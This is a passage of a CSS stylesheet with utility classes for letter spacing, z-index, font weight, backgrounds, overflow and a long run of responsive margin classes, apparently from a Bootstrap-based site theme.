.letter-space-0 {
  letter-spacing: 0px; }

.letter-space-1 {
  letter-spacing: 1px; }

.letter-space-2 {
  letter-spacing: 2px; }

.letter-space-3 {
  letter-spacing: 3px; }

.letter-space-4 {
  letter-spacing: 4px; }

.letter-space-5 {
  letter-spacing: 5px; }

.letter-space-6 {
  letter-spacing: 6px; }

.letter-space-7 {
  letter-spacing: 7px; }

.letter-space-8 {
  letter-spacing: 8px; }

.letter-space-9 {
  letter-spacing: 9px; }

.letter-space-10 {
  letter-spacing: 10px; }

/* -------- z-index ---------- */
.z-index--1 {
  z-index: -1 !important; }

.z-index-0 {
  z-index: 0 !important; }

.z-index-1 {
  z-index: 1 !important; }

.z-index-2 {
  z-index: 2 !important; }

.z-index-3 {
  z-index: 3 !important; }

.z-index-4 {
  z-index: 4 !important; }

.z-index-5 {
  z-index: 5 !important; }

.z-index-99 {
  z-index: 99 !important; }

.z-index-111 {
  z-index: 111 !important; }

.z-index-1111 {
  z-index: 1111 !important; }

.z-index-9999 {
  z-index: 9999 !important; }

/* -------- Font Weight ---------- */
.font-weight-100 {
  font-weight: 100 !important; }

.font-weight-200 {
  font-weight: 200 !important; }

.font-weight-300 {
  font-weight: 300 !important; }

.font-weight-400 {
  font-weight: 400 !important; }

.font-weight-500 {
  font-weight: 500 !important; }

.font-weight-600 {
  font-weight: 600 !important; }

.font-weight-700 {
  font-weight: 700 !important; }

.font-weight-800 {
  font-weight: 800 !important; }

.font-weight-900 {
  font-weight: 900 !important; }

/* -------- Line Height ---------- */
.line-height-0 {
  line-height: 0px; }

.line-height-1 {
  line-height: 1 !important; }

/* -------- Border ---------- */
.no-border {
  border: none !important; }

/* -------- Background Image ---------- */
.no-bg {
  background: none !important; }

.bg-no-repeat {
  background-repeat: no-repeat !important; }

.bg-img-fixed {
  background-attachment: fixed !important; }

.bg-img-cover {
  background-size: cover !important; }

.bg-img-center {
  background-position: center !important; }

.bg-img-center-top {
  background-position: center top !important; }

.bg-img-center-bottom {
  background-position: center bottom !important; }

.bg-img-left {
  background-position: left !important; }

.bg-img-left-top {
  background-position: left top !important; }

.bg-img-left-bottom {
  background-position: left bottom !important; }

.bg-img-right {
  background-position: right !important; }

.bg-img-right-top {
  background-position: right top !important; }

.bg-img-right-bottom {
  background-position: right bottom !important; }

.img-fullwidth {
  width: 100% !important; }

/* -------- Absolute Image Positioning ---------- */
.overflow-visible {
  overflow: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

@media (max-width: 575.98px) {
  .float-xs-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .xs-fullwidth {
    width: 100%; }
  .xs-height-auto {
    min-height: auto !important; }
  .xs-hide-bg-img {
    background: none !important; }
  .xs-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 767.98px) {
  .float-sm-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .sm-fullwidth {
    width: 100%; }
  .sm-height-auto {
    min-height: auto !important; }
  .sm-hide-bg-img {
    background: none !important; }
  .sm-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 991.98px) {
  .float-md-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .md-fullwidth {
    width: 100%; }
  .md-height-auto {
    min-height: auto !important; }
  .md-hide-bg-img {
    background: none !important; }
  .md-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 1199.98px) {
  .float-lg-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .lg-fullwidth {
    width: 100%; }
  .lg-height-auto {
    min-height: auto !important; }
  .lg-hide-bg-img {
    background: none !important; }
  .lg-hide-child-bg-img > div {
    background: none !important; } }

.position-inherit {
  position: inherit !important; }

/*
 * custom-bootstrap-margin-padding.scss
 * -----------------------------------------------
*/
/* Margin */
.m-0 {
  margin: 0px !important; }

.m-10 {
  margin: 10px !important; }

.m-15 {
  margin: 15px !important; }

.m-20 {
  margin: 20px !important; }

.m-25 {
  margin: 25px !important; }

.m-30 {
  margin: 30px !important; }

.m-40 {
  margin: 40px !important; }

.m-50 {
  margin: 50px !important; }

.m-60 {
  margin: 60px !important; }

.m-70 {
  margin: 70px !important; }

.m-80 {
  margin: 80px !important; }

.m-90 {
  margin: 90px !important; }

.m-100 {
  margin: 100px !important; }

.m--10 {
  margin: -10px !important; }

.m--15 {
  margin: -15px !important; }

.m--20 {
  margin: -20px !important; }

.m--25 {
  margin: -25px !important; }

.m--30 {
  margin: -30px !important; }

.m--40 {
  margin: -40px !important; }

.m--50 {
  margin: -50px !important; }

.m--60 {
  margin: -60px !important; }

.m--70 {
  margin: -70px !important; }

.m--80 {
  margin: -80px !important; }

.m--90 {
  margin: -90px !important; }

.m--100 {
  margin: -100px !important; }

.mt-0 {
  margin-top: 0px !important; }

.mt-10 {
  margin-top: 10px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mt-25 {
  margin-top: 25px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mt-40 {
  margin-top: 40px !important; }

.mt-50 {
  margin-top: 50px !important; }

.mt-60 {
  margin-top: 60px !important; }

.mt-70 {
  margin-top: 70px !important; }

.mt-80 {
  margin-top: 80px !important; }

.mt-90 {
  margin-top: 90px !important; }

.mt-100 {
  margin-top: 100px !important; }

.mt--10 {
  margin-top: -10px !important; }

.mt--15 {
  margin-top: -15px !important; }

.mt--20 {
  margin-top: -20px !important; }

.mt--25 {
  margin-top: -25px !important; }

.mt--30 {
  margin-top: -30px !important; }

.mt--40 {
  margin-top: -40px !important; }

.mt--50 {
  margin-top: -50px !important; }

.mt--60 {
  margin-top: -60px !important; }

.mt--70 {
  margin-top: -70px !important; }

.mt--80 {
  margin-top: -80px !important; }

.mt--90 {
  margin-top: -90px !important; }

.mt--100 {
  margin-top: -100px !important; }

.mb-0 {
  margin-bottom: 0px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mb-25 {
  margin-bottom: 25px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mb-40 {
  margin-bottom: 40px !important; }

.mb-50 {
  margin-bottom: 50px !important; }

.mb-60 {
  margin-bottom: 60px !important; }

.mb-70 {
  margin-bottom: 70px !important; }

.mb-80 {
  margin-bottom: 80px !important; }

.mb-90 {
  margin-bottom: 90px !important; }

.mb-100 {
  margin-bottom: 100px !important; }

.mb--10 {
  margin-bottom: -10px !important; }

.mb--15 {
  margin-bottom: -15px !important; }

.mb--20 {
  margin-bottom: -20px !important; }

.mb--25 {
  margin-bottom: -25px !important; }

.mb--30 {
  margin-bottom: -30px !important; }

.mb--40 {
  margin-bottom: -40px !important; }

.mb--50 {
  margin-bottom: -50px !important; }

.mb--60 {
  margin-bottom: -60px !important; }

.mb--70 {
  margin-bottom: -70px !important; }

.mb--80 {
  margin-bottom: -80px !important; }

.mb--90 {
  margin-bottom: -90px !important; }

.mb--100 {
  margin-bottom: -100px !important; }

.mr-0 {
  margin-right: 0px !important; }

.mr-10 {
  margin-right: 10px !important; }

.mr-15 {
  margin-right: 15px !important; }

.mr-20 {
  margin-right: 20px !important; }

.mr-25 {
  margin-right: 25px !important; }

.mr-30 {
  margin-right: 30px !important; }

.mr-40 {
  margin-right: 40px !important; }

.mr-50 {
  margin-right: 50px !important; }

.mr-60 {
  margin-right: 60px !important; }

.mr-70 {
  margin-right: 70px !important; }

.mr-80 {
  margin-right: 80px !important; }

.mr-90 {
  margin-right: 90px !important; }

.mr-100 {
  margin-right: 100px !important; }

.mr--10 {
  margin-right: -10px !important; }

.mr--15 {
  margin-right: -15px !important; }

.mr--20 {
  margin-right: -20px !important; }

.mr--25 {
  margin-right: -25px !important; }

.mr--30 {
  margin-right: -30px !important; }

.mr--40 {
  margin-right: -40px !important; }

.mr--50 {
  margin-right: -50px !important; }

.mr--60 {
  margin-right: -60px !important; }

.mr--70 {
  margin-right: -70px !important; }

.mr--80 {
  margin-right: -80px !important; }

.mr--90 {
  margin-right: -90px !important; }

.mr--100 {
  margin-right: -100px !important; }

.ml-0 {
  margin-left: 0px !important; }

.ml-10 {
  margin-left: 10px !important; }

.ml-15 {
  margin-left: 15px !important; }

.ml-20 {
  margin-left: 20px !important; }

.ml-25 {
  margin-left: 25px !important; }

.ml-30 {
  margin-left: 30px !important; }

.ml-40 {
  margin-left: 40px !important; }

.ml-50 {
  margin-left: 50px !important; }

.ml-60 {
  margin-left: 60px !important; }

.ml-70 {
  margin-left: 70px !important; }

.ml-80 {
  margin-left: 80px !important; }

.ml-90 {
  margin-left: 90px !important; }

.ml-100 {
  margin-left: 100px !important; }

.ml--10 {
  margin-left: -10px !important; }

.ml--15 {
  margin-left: -15px !important; }

.ml--20 {
  margin-left: -20px !important; }

.ml--25 {
  margin-left: -25px !important; }

.ml--30 {
  margin-left: -30px !important; }

.ml--40 {
  margin-left: -40px !important; }

.ml--50 {
  margin-left: -50px !important; }

.ml--60 {
  margin-left: -60px !important; }

.ml--70 {
  margin-left: -70px !important; }

.ml--80 {
  margin-left: -80px !important; }

.ml--90 {
  margin-left: -90px !important; }

.ml--100 {
  margin-left: -100px !important; }

@media (max-width: 1199.98px) {
  .m-lg-0 {
    margin: 0px !important; }
  .m-lg-10 {
    margin: 10px !important; }
  .m-lg-15 {
    margin: 15px !important; }
  .m-lg-20 {
    margin: 20px !important; }
  .m-lg-25 {
    margin: 25px !important; }
  .m-lg-30 {
    margin: 30px !important; }
  .m-lg-40 {
    margin: 40px !important; }
  .m-lg-50 {
    margin: 50px !important; }
  .m-lg-60 {
    margin: 60px !important; }
  .m-lg-70 {
    margin: 70px !important; }
  .m-lg-80 {
    margin: 80px !important; }
  .m-lg-90 {
    margin: 90px !important; }
  .m-lg-100 {
    margin: 100px !important; }
  .m-lg--10 {
    margin: -10px !important; }
  .m-lg--15 {
    margin: -15px !important; }
  .m-lg--20 {
    margin: -20px !important; }
  .m-lg--25 {
    margin: -25px !important; }
  .m-lg--30 {
    margin: -30px !important; }
  .m-lg--40 {
    margin: -40px !important; }
  .m-lg--50 {
    margin: -50px !important; }
  .m-lg--60 {
    margin: -60px !important; }
  .m-lg--70 {
    margin: -70px !important; }
  .m-lg--80 {
    margin: -80px !important; }
  .m-lg--90 {
    margin: -90px !important; }
  .m-lg--100 {
    margin: -100px !important; }
  .mt-lg-0 {
    margin-top: 0px !important; }
  .mt-lg-10 {
    margin-top: 10px !important; }
  .mt-lg-15 {
    margin-top: 15px !important; }
  .mt-lg-20 {
    margin-top: 20px !important; }
  .mt-lg-25 {
    margin-top: 25px !important; }
  .mt-lg-30 {
    margin-top: 30px !important; }
  .mt-lg-40 {
    margin-top: 40px !important; }
  .mt-lg-50 {
    margin-top: 50px !important; }
  .mt-lg-60 {
    margin-top: 60px !important; }
  .mt-lg-70 {
    margin-top: 70px !important; }
  .mt-lg-80 {
    margin-top: 80px !important; }
  .mt-lg-90 {
    margin-top: 90px !important; }
  .mt-lg-100 {
    margin-top: 100px !important; }
  .mt-lg--10 {
    margin-top: -10px !important; }
  .mt-lg--15 {
    margin-top: -15px !important; }
  .mt-lg--20 {
    margin-top: -20px !important; }
  .mt-lg--25 {
    margin-top: -25px !important; }
  .mt-lg--30 {
    margin-top: -30px !important; }
  .mt-lg--40 {
    margin-top: -40px !important; }
  .mt-lg--50 {
    margin-top: -50px !important; }
  .mt-lg--60 {
    margin-top: -60px !important; }
  .mt-lg--70 {
    margin-top: -70px !important; }
  .mt-lg--80 {
    margin-top: -80px !important; }
  .mt-lg--90 {
    margin-top: -90px !important; }
  .mt-lg--100 {
    margin-top: -100px !important; }
  .mb-lg-0 {
    margin-bottom: 0px !important; }
  .mb-lg-10 {
    margin-bottom: 10px !important; }
  .mb-lg-15 {
    margin-bottom: 15px !important; }
  .mb-lg-20 {
    margin-bottom: 20px !important; }
  .mb-lg-25 {
    margin-bottom: 25px !important; }
  .mb-lg-30 {
    margin-bottom: 30px !important; }
  .mb-lg-40 {
    margin-bottom: 40px !important; }
  .mb-lg-50 {
    margin-bottom: 50px !important; }
  .mb-lg-60 {
    margin-bottom: 60px !important; }
  .mb-lg-70 {
    margin-bottom: 70px !important; }
  .mb-lg-80 {
    margin-bottom: 80px !important; }
  .mb-lg-90 {
    margin-bottom: 90px !important; }
  .mb-lg-100 {
    margin-bottom: 100px !important; }
  .mb-lg--10 {
    margin-bottom: -10px !important; }
  .mb-lg--15 {
    margin-bottom: -15px !important; }
  .mb-lg--20 {
    margin-bottom: -20px !important; }
  .mb-lg--25 {
    margin-bottom: -25px !important; }
  .mb-lg--30 {
    margin-bottom: -30px !important; }
  .mb-lg--40 {
    margin-bottom: -40px !important; }
  .mb-lg--50 {
    margin-bottom: -50px !important; }
  .mb-lg--60 {
    margin-bottom: -60px !important; }
  .mb-lg--70 {
    margin-bottom: -70px !important; }
  .mb-lg--80 {
    margin-bottom: -80px !important; }
  .mb-lg--90 {
    margin-bottom: -90px !important; }
  .mb-lg--100 {
    margin-bottom: -100px !important; }
  .mr-lg-0 {
    margin-right: 0px !important; }
  .mr-lg-10 {
    margin-right: 10px !important; }
  .mr-lg-15 {
    margin-right: 15px !important; }
  .mr-lg-20 {
    margin-right: 20px !important; }
  .mr-lg-25 {
    margin-right: 25px !important; }
  .mr-lg-30 {
    margin-right: 30px !important; }
  .mr-lg-40 {
    margin-right: 40px !important; }
  .mr-lg-50 {
    margin-right: 50px !important; }
  .mr-lg-60 {
    margin-right: 60px !important; }
  .mr-lg-70 {
    margin-right: 70px !important; }
  .mr-lg-80 {
    margin-right: 80px !important; }
  .mr-lg-90 {
    margin-right: 90px !important; }
  .mr-lg-100 {
    margin-right: 100px !important; }
  .mr-lg--10 {
    margin-right: -10px !important; }
  .mr-lg--15 {
    margin-right: -15px !important; }
  .mr-lg--20 {
    margin-right: -20px !important; }
  .mr-lg--25 {
    margin-right: -25px !important; }
  .mr-lg--30 {
    margin-right: -30px !important; }
  .mr-lg--40 {
    margin-right: -40px !important; }
  .mr-lg--50 {
    margin-right: -50px !important; }
  .mr-lg--60 {
    margin-right: -60px !important; }
  .mr-lg--70 {
    margin-right: -70px !important; }
  .mr-lg--80 {
    margin-right: -80px !important; }
  .mr-lg--90 {
    margin-right: -90px !important; }
  .mr-lg--100 {
    margin-right: -100px !important; }
  .ml-lg-0 {
    margin-left: 0px !important; }
  .ml-lg-10 {
    margin-left: 10px !important; }
  .ml-lg-15 {
    margin-left: 15px !important; }
  .ml-lg-20 {
    margin-left: 20px !important; }
  .ml-lg-25 {
    margin-left: 25px !important; }
  .ml-lg-30 {
    margin-left: 30px !important; }
  .ml-lg-40 {
    margin-left: 40px !important; }
  .ml-lg-50 {
    margin-left: 50px !important; }
  .ml-lg-60 {
    margin-left: 60px !important; }
  .ml-lg-70 {
    margin-left: 70px !important; }
  .ml-lg-80 {
    margin-left: 80px !important; }
  .ml-lg-90 {
    margin-left: 90px !important; }
  .ml-lg-100 {
    margin-left: 100px !important; }
  .ml-lg--10 {
    margin-left: -10px !important; }
  .ml-lg--15 {
    margin-left: -15px !important; }
  .ml-lg--20 {
    margin-left: -20px !important; }
  .ml-lg--25 {
    margin-left: -25px !important; }
  .ml-lg--30 {
    margin-left: -30px !important; }
  .ml-lg--40 {
    margin-left: -40px !important; }
  .ml-lg--50 {
    margin-left: -50px !important; }
  .ml-lg--60 {
    margin-left: -60px !important; }
  .ml-lg--70 {
    margin-left: -70px !important; }
  .ml-lg--80 {
    margin-left: -80px !important; }
  .ml-lg--90 {
    margin-left: -90px !important; }
  .ml-lg--100 {
    margin-left: -100px !important; } }

@media (max-width: 991.98px) {
  .m-md-0 {
    margin: 0px !important; }
  .m-md-10 {
    margin: 10px !important; }
  .m-md-15 {
    margin: 15px !important; }
  .m-md-20 {
    margin: 20px !important; }
  .m-md-25 {
    margin: 25px !important; }
  .m-md-30 {
    margin: 30px !important; }
  .m-md-40 {
    margin: 40px !important; }
  .m-md-50 {
    margin: 50px !important; }
  .m-md-60 {
    margin: 60px !important; }
  .m-md-70 {
    margin: 70px !important; }
  .m-md-80 {
    margin: 80px !important; }
  .m-md-90 {
    margin: 90px !important; }
  .m-md-100 {
    margin: 100px !important; }
  .m-md--10 {
    margin: -10px !important; }
  .m-md--15 {
    margin: -15px !important; }
  .m-md--20 {
    margin: -20px !important; }
  .m-md--25 {
    margin: -25px !important; }
  .m-md--30 {
    margin: -30px !important; }
  .m-md--40 {
    margin: -40px !important; }
  .m-md--50 {
    margin: -50px !important; }
  .m-md--60 {
    margin: -60px !important; }
  .m-md--70 {
    margin: -70px !important; }
  .m-md--80 {
    margin: -80px !important; }
  .m-md--90 {
    margin: -90px !important; }
  .m-md--100 {
    margin: -100px !important; }
  .mt-md-0 {
    margin-top: 0px !important; }
  .mt-md-10 {
    margin-top: 10px !important; }
  .mt-md-15 {
    margin-top: 15px !important; }
  .mt-md-20 {
    margin-top: 20px !important; }
  .mt-md-25 {
    margin-top: 25px !important; }
  .mt-md-30 {
    margin-top: 30px !important; }
  .mt-md-40 {
    margin-top: 40px !important; }
  .mt-md-50 {
    margin-top: 50px !important; }
  .mt-md-60 {
    margin-top: 60px !important; }
  .mt-md-70 {
    margin-top: 70px !important; }
  .mt-md-80 {
    margin-top: 80px !important; }
  .mt-md-90 {
    margin-top: 90px !important; }
  .mt-md-100 {
    margin-top: 100px !important; }
  .mt-md--10 {
    margin-top: -10px !important; }
  .mt-md--15 {
    margin-top: -15px !important; }
  .mt-md--20 {
    margin-top: -20px !important; }
  .mt-md--25 {
    margin-top: -25px !important; }
  .mt-md--30 {
    margin-top: -30px !important; }
  .mt-md--40 {
    margin-top: -40px !important; }
  .mt-md--50 {
    margin-top: -50px !important; }
  .mt-md--60 {
    margin-top: -60px !important; }
  .mt-md--70 {
    margin-top: -70px !important; }
  .mt-md--80 {
    margin-top: -80px !important; }
  .mt-md--90 {
    margin-top: -90px !important; }
  .mt-md--100 {
    margin-top: -100px !important; }
  .mb-md-0 {
    margin-bottom: 0px !important; }
  .mb-md-10 {
    margin-bottom: 10px !important; }
  .mb-md-15 {
    margin-bottom: 15px !important; }
  .mb-md-20 {
    margin-bottom: 20px !important; }
  .mb-md-25 {
    margin-bottom: 25px !important; }
  .mb-md-30 {
    margin-bottom: 30px !important; }
  .mb-md-40 {
    margin-bottom: 40px !important; }
  .mb-md-50 {
    margin-bottom: 50px !important; }
  .mb-md-60 {
    margin-bottom: 60px !important; }
  .mb-md-70 {
    margin-bottom: 70px !important; }
  .mb-md-80 {
    margin-bottom: 80px !important; }
  .mb-md-90 {
    margin-bottom: 90px !important; }
  .mb-md-100 {
    margin-bottom: 100px !important; }
  .mb-md--10 {
    margin-bottom: -10px !important; }
  .mb-md--15 {
    margin-bottom: -15px !important; }
  .mb-md--20 {
    margin-bottom: -20px !important; }
  .mb-md--25 {
    margin-bottom: -25px !important; }
  .mb-md--30 {
    margin-bottom: -30px !important; }
  .mb-md--40 {
    margin-bottom: -40px !important; }
  .mb-md--50 {
    margin-bottom: -50px !important; }
  .mb-md--60 {
    margin-bottom: -60px !important; }
  .mb-md--70 {
    margin-bottom: -70px !important; }
  .mb-md--80 {
    margin-bottom: -80px !important; }
  .mb-md--90 {
    margin-bottom: -90px !important; }
  .mb-md--100 {
    margin-bottom: -100px !important; }
  .mr-md-0 {
    margin-right: 0px !important; }
  .mr-md-10 {
    margin-right: 10px !important; }
  .mr-md-15 {
    margin-right: 15px !important; }
  .mr-md-20 {
    margin-right: 20px !important; }
  .mr-md-25 {
    margin-right: 25px !important; }
  .mr-md-30 {
    margin-right: 30px !important; }
  .mr-md-40 {
    margin-right: 40px !important; }
  .mr-md-50 {
    margin-right: 50px !important; }
  .mr-md-60 {
    margin-right: 60px !important; }
  .mr-md-70 {
    margin-right: 70px !important; }
  .mr-md-80 {
    margin-right: 80px !important; }
  .mr-md-90 {
    margin-right: 90px !important; }
  .mr-md-100 {
    margin-right: 100px !important; }
  .mr-md--10 {
    margin-right: -10px !important; }
  .mr-md--15 {
    margin-right: -15px !important; }
  .mr-md--20 {
    margin-right: -20px !important; }
  .mr-md--25 {
    margin-right: -25px !important; }
  .mr-md--30 {
    margin-right: -30px !important; }
  .mr-md--40 {
    margin-right: -40px !important; }
  .mr-md--50 {
    margin-right: -50px !important; }
  .mr-md--60 {
    margin-right: -60px !important; }
  .mr-md--70 {
    margin-right: -70px !important; }
  .mr-md--80 {
    margin-right: -80px !important; }
  .mr-md--90 {
    margin-right: -90px !important; }
  .mr-md--100 {
    margin-right: -100px !important; }
  .ml-md-0 {
    margin-left: 0px !important; }
  .ml-md-10 {
    margin-left: 10px !important; }
  .ml-md-15 {
    margin-left: 15px !important; }
  .ml-md-20 {
    margin-left: 20px !important; }
  .ml-md-25 {
    margin-left: 25px !important; }
  .ml-md-30 {
    margin-left: 30px !important; }
  .ml-md-40 {
    margin-left: 40px !important; }
  .ml-md-50 {
    margin-left: 50px !important; }
  .ml-md-60 {
    margin-left: 60px !important; }
  .ml-md-70 {
    margin-left: 70px !important; }
  .ml-md-80 {
    margin-left: 80px !important; }
  .ml-md-90 {
    margin-left: 90px !important; }
  .ml-md-100 {
    margin-left: 100px !important; }
  .ml-md--10 {
    margin-left: -10px !important; }
  .ml-md--15 {
    margin-left: -15px !important; }
  .ml-md--20 {
    margin-left: -20px !important; }
  .ml-md--25 {
    margin-left: -25px !important; }
  .ml-md--30 {
    margin-left: -30px !important; }
  .ml-md--40 {
    margin-left: -40px !important; }
  .ml-md--50 {
    margin-left: -50px !important; }
  .ml-md--60 {
    margin-left: -60px !important; }
  .ml-md--70 {
    margin-left: -70px !important; }
  .ml-md--80 {
    margin-left: -80px !important; }
  .ml-md--90 {
    margin-left: -90px !important; }
  .ml-md--100 {
    margin-left: -100px !important; } }

@media (max-width: 767.98px) {
  .m-sm-0 {
    margin: 0px !important; }
  .m-sm-10 {
    margin: 10px !important; }
  .m-sm-15 {
    margin: 15px !important; }
  .m-sm-20 {
    margin: 20px !important; }
  .m-sm-25 {
    margin: 25px !important; }
  .m-sm-30 {
    margin: 30px !important; }
  .m-sm-40 {
    margin: 40px !important; }
  .m-sm-50 {
    margin: 50px !important; }
  .m-sm-60 {
    margin: 60px !important; }
  .m-sm-70 {
    margin: 70px !important; }
  .m-sm-80 {
    margin: 80px !important; }
  .m-sm-90 {
    margin: 90px !important; }
  .m-sm-100 {
    margin: 100px !important; }
  .m-sm--10 {
    margin: -10px !important; }
  .m-sm--15 {
    margin: -15px !important; }
  .m-sm--20 {
    margin: -20px !important; }
  .m-sm--25 {
    margin: -25px !important; }
  .m-sm--30 {
    margin: -30px !important; }
  .m-sm--40 {
    margin: -40px !important; }
  .m-sm--50 {
    margin: -50px !important; }
  .m-sm--60 {
    margin: -60px !important; }
  .m-sm--70 {
    margin: -70px !important; }
  .m-sm--80 {
    margin: -80px !important; }
  .m-sm--90 {
    margin: -90px !important; }
  .m-sm--100 {
    margin: -100px !important; }
  .mt-sm-0 {
    margin-top: 0px !important; }
  .mt-sm-10 {
    margin-top: 10px !important; }
  .mt-sm-15 {
    margin-top: 15px !important; }
  .mt-sm-20 {
    margin-top: 20px !important; }
  .mt-sm-25 {
    margin-top: 25px !important; }
  .mt-sm-30 {
    margin-top: 30px !important; }
  .mt-sm-40 {
    margin-top: 40px !important; }
  .mt-sm-50 {
    margin-top: 50px !important; }
  .mt-sm-60 {
    margin-top: 60px !important; }
  .mt-sm-70 {
    margin-top: 70px !important; }
  .mt-sm-80 {
    margin-top: 80px !important; }
  .mt-sm-90 {
    margin-top: 90px !important; }
  .mt-sm-100 {
    margin-top: 100px !important; }
  .mt-sm--10 {
    margin-top: -10px !important; }
  .mt-sm--15 {
    margin-top: -15px !important; }
  .mt-sm--20 {
    margin-top: -20px !important; }
  .mt-sm--25 {
    margin-top: -25px !important; }
  .mt-sm--30 {
    margin-top: -30px !important; }
  .mt-sm--40 {
    margin-top: -40px !important; }
  .mt-sm--50 {
    margin-top: -50px !important; }
  .mt-sm--60 {
    margin-top: -60px !important; }
  .mt-sm--70 {
    margin-top: -70px !important; }
  .mt-sm--80 {
    margin-top: -80px !important; }
  .mt-sm--90 {
    margin-top: -90px !important; }
  .mt-sm--100 {
    margin-top: -100px !important; }
  .mb-sm-0 {
    margin-bottom: 0px !important; }
  .mb-sm-10 {
    margin-bottom: 10px !important; }
  .mb-sm-15 {
    margin-bottom: 15px !important; }
  .mb-sm-20 {
    margin-bottom: 20px !important; }
  .mb-sm-25 {
    margin-bottom: 25px !important; }
  .mb-sm-30 {
    margin-bottom: 30px !important; }
  .mb-sm-40 {
    margin-bottom: 40px !important; }
  .mb-sm-50 {
    margin-bottom: 50px !important; }
  .mb-sm-60 {
    margin-bottom: 60px !important; }
  .mb-sm-70 {
    margin-bottom: 70px !important; }
  .mb-sm-80 {
    margin-bottom: 80px !important; }
  .mb-sm-90 {
    margin-bottom: 90px !important; }
  .mb-sm-100 {
    margin-bottom: 100px !important; }
  .mb-sm--10 {
    margin-bottom: -10px !important; }
  .mb-sm--15 {
    margin-bottom: -15px !important; }
  .mb-sm--20 {
    margin-bottom: -20px !important; }
  .mb-sm--25 {
    margin-bottom: -25px !important; }
  .mb-sm--30 {
    margin-bottom: -30px !important; }
  .mb-sm--40 {
    margin-bottom: -40px !important; }
  .mb-sm--50 {
    margin-bottom: -50px !important; }
  .mb-sm--60 {
    margin-bottom: -60px !important; }
  .mb-sm--70 {
    margin-bottom: -70px !important; }
  .mb-sm--80 {
    margin-bottom: -80px !important; }
  .mb-sm--90 {
    margin-bottom: -90px !important; }
  .mb-sm--100 {
    margin-bottom: -100px !important; }
  .mr-sm-0 {
    margin-right: 0px !important; }
  .mr-sm-10 {
    margin-right: 10px !important; }
  .mr-sm-15 {
    margin-right: 15px !important; }
  .mr-sm-20 {
    margin-right: 20px !important; }
  .mr-sm-25 {
    margin-right: 25px !important; }
  .mr-sm-30 {
    margin-right: 30px !important; }
  .mr-sm-40 {
    margin-right: 40px !important; }
  .mr-sm-50 {
    margin-right: 50px !important; }
  .mr-sm-60 {
    margin-right: 60px !important; }
  .mr-sm-70 {
    margin-right: 70px !important; }
  .mr-sm-80 {
    margin-right: 80px !important; }
  .mr-sm-90 {
    margin-right: 90px !important; }
  .mr-sm-100 {
    margin-right: 100px !important; }
  .mr-sm--10 {
    margin-right: -10px !important; }
  .mr-sm--15 {
    margin-right: -15px !important; }
  .mr-sm--20 {
    margin-right: -20px !important; }
  .mr-sm--25 {
    margin-right: -25px !important; }
  .mr-sm--30 {
    margin-right: -30px !important; }
  .mr-sm--40 {
    margin-right: -40px !important; }
  .mr-sm--50 {
    margin-right: -50px !important; }
  .mr-sm--60 {
    margin-right: -60px !important; }
  .mr-sm--70 {
    margin-right: -70px !important; }
  .mr-sm--80 {
    margin-right: -80px !important; }
  .mr-sm--90 {
    margin-right: -90px !important; }
  .mr-sm--100 {
    margin-right: -100px !important; }
  .ml-sm-0 {
    margin-left: 0px !important; }
  .ml-sm-10 {
    margin-left: 10px !important; }
  .ml-sm-15 {
    margin-left: 15px !important; }
  .ml-sm-20 {
    margin-left: 20px !important; }
  .ml-sm-25 {
    margin-left: 25px !important; }
  .ml-sm-30 {
    margin-left: 30px !important; }
  .ml-sm-40 {
    margin-left: 40px !important; }
  .ml-sm-50 {
    margin-left: 50px !important; }
  .ml-sm-60 {
    margin-left: 60px !important; }
  .ml-sm-70 {
    margin-left: 70px !important; }
  .ml-sm-80 {
    margin-left: 80px !important; }
  .ml-sm-90 {
    margin-left: 90px !important; }
  .ml-sm-100 {
    margin-left: 100px !important; }
  .ml-sm--10 {
    margin-left: -10px !important; }
  .ml-sm--15 {
    margin-left: -15px !important; }
  .ml-sm--20 {
    margin-left: -20px !important; }
  .ml-sm--25 {
    margin-left: -25px !important; }
  .ml-sm--30 {
    margin-left: -30px !important; }
  .ml-sm--40 {
    margin-left: -40px !important; }
  .ml-sm--50 {
    margin-left: -50px !important; }
  .ml-sm--60 {
    margin-left: -60px !important; }
  .ml-sm--70 {
    margin-left: -70px !important; }
  .ml-sm--80 {
    margin-left: -80px !important; }
  .ml-sm--90 {
    margin-left: -90px !important; }
  .ml-sm--100 {
    margin-left: -100px !important; } }

@media (max-width: 575.98px) {
  .m-xs-0 {
    margin: 0px !important; }
  .m-xs-10 {
    margin: 10px !important; }
  .m-xs-15 {
    margin: 15px !important; }
  .m-xs-20 {
    margin: 20px !important; }
  .m-xs-25 {
    margin: 25px !important; }
  .m-xs-30 {
    margin: 30px !important; }
  .m-xs-40 {
    margin: 40px !important; }
  .m-xs-50 {
    margin: 50px !important; }
  .m-xs-60 {
    margin: 60px !important; }
  .m-xs-70 {
    margin: 70px !important; }
  .m-xs-80 {
    margin: 80px !important; }
  .m-xs-90 {
    margin: 90px !important; }
  .m-xs-100 {
    margin: 100px !important; }
  .m-xs--10 {
    margin: -10px !important; }
  .m-xs--15 {
    margin: -15px !important; }
  .m-xs--20 {
    margin: -20px !important; }
  .m-xs--25 {
    margin: -25px !important; }
  .m-xs--30 {
    margin: -30px !important; }
  .m-xs--40 {
    margin: -40px !important; }
  .m-xs--50 {
    margin: -50px !important; }
  .m-xs--60 {
    margin: -60px !important; }
  .m-xs--70 {
    margin: -70px !important; }
  .m-xs--80 {
    margin: -80px !important; }
  .m-xs--90 {
    margin: -90px !important; }
  .m-xs--100 {
    margin: -100px !important; }
  .mt-xs-0 {
    margin-top: 0px !important; }
  .mt-xs-10 {
    margin-top: 10px !important; }
  .mt-xs-15 {
    margin-top: 15px !important; }
  .mt-xs-20 {
